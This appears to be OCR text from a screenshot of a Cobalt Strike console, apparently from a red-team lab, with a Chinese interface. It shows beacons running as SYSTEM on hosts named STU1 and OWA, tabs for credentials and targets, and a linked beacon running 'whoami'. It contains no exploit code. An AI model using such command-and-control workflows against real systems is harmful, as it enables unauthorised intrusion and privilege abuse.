 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
STU1 @ 3684
Administrator *
STU1 @ 3428
SYSTEM *
OWA @ 2896
事件日志 X 监听器 X Beacon 169.254.129.186@3428 X 密码凭证 X 监听器 X
Beacon 169.254.129.186@3684 X 目标列表 X Beacon 192.168.52.138@2896 X
[+] established link to parent beacon: 169.254.129.186
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[OWA] SYSTEM */2896 last: 5s
beacon>